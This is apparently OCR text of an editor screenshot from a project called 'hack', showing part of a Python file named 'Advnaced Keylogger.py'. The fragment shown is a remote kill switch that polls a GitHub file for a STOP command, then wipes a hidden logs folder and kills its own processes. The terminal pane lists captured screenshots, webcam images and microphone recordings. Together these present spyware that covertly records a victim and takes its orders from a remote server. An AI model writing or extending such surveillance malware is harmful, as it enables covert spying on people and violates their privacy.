 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot39.png
✅ Webcam/32.png
✅ Webcam/33.png
✅ Webcam/34.png
✅ Webcam/35.png
✅ Webcam/36.png
✅ Webcam/37.png
✅ Webcam/38.png
✅ Webcam/39.png
✅ Microphone/audio15.wav
✅ Microphone/audio16.wav
powershell
Python
0 0 Ln 201, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7